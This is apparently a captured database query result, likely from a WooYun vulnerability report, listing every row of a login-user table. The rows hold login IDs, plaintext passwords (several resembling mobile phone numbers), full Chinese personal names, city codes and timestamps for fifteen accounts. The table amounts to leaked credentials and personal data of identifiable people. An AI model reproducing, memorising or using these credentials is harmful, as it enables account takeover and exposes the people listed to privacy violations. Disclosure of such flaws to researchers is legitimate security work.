 Run SQL query/queries on database :
select * from SC_LOGINUSERS
Query
Query#0 : select * from SC_LOGINUSERS
LOGINID STATUSCODE PASSWORD LOGINNAME STARTTIME ENDTIME LOGINUSERNOTE VERIFYCODE CITY_ID LASTCHANGETIME
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 DATE DATE VARCHAR2 VARCHAR2 VARCHAR2 DATE
zjk_lh 0 0123456789 李欢 18413 2013-08-30 09:43:57
pangqi 0 pangqi123 庞琦 72006 2013-04-10 11:06:56
bd_xxwl 0 5566902 王琳 17922 2015-02-02 11:23:39
ts_csli 0 884890 蔡胜利 181 2012-05-24 13:53:09
weiyali 0 yaliwei 魏雅丽 -1 2014-04-08 09:54:58
wangjie 0 87654321 王婕 -1 2014-06-06 17:28:04
chengjunli 0 18931017660 程军丽 18615 2013-02-19 10:54:29
qhd_wg 0 666888 王刚 18205 2014-11-19 08:52:19
zjk_clhxg 0 850707 和晓贵 18402 2015-02-15 11:48:03
xt_jlml 0 4316126 马莉 18509 2013-01-30 08:08:51
xh-zx 0 zhaoxu1 赵旭 18306 2013-09-10 15:55:16
zjk_wdh 0 123123 武东海 18413 2014-10-20 15:57:40
xh-wangxuefeng 0 wangxuefeng 王雪峰 县区经理 18306 2015-02-25 09:13:01
zhangfeng 0 18903278081 张峰 18044 2014-01-14 08:24:02
lizengtao 0 18903187719 李增涛 72007 2015-01-12 19:40:10
www.wooyun.org